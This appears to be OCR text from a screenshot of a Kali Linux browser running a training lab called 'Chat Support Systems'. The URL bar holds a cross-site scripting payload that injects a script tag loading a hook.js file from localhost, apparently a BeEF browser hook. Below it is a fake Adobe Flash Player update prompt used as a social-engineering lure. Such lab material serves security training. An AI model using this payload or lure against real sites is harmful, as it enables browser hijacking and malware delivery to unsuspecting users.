 Chat Support Systems
chat:3000/xss?name1=&name2=<script+src%3D"http%3A%2F%2F127.0.0.1%3A3000%2Fhook.js"><%
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Chat Support Systems
Exercise 1
Exercise 2
Unescaped String Interpolation
p No results found for ! {name2}
name2
No results found for
Exercise 3
Exercise 4
Exercise 5
Submit
An update to Adobe® Flash® Player is available.
This update includes improvements in usability, online security and
stability, as well as new features which help content developers deliver
rich and engaging experiences.
Did you know...
• The top 10 Facebook games use the Flash Player. To see more,
visit: www.adobe.com/games.
• Most of the top video sites on the web use Flash Player
• Flash Player is installed on over 1.3 billion connected PCs
Note: If you have selected to allow Adobe to install updates, this update
will be installed on your system automatically within 45 days or you can
choose to download it now.
REMIND ME LATER
INSTALL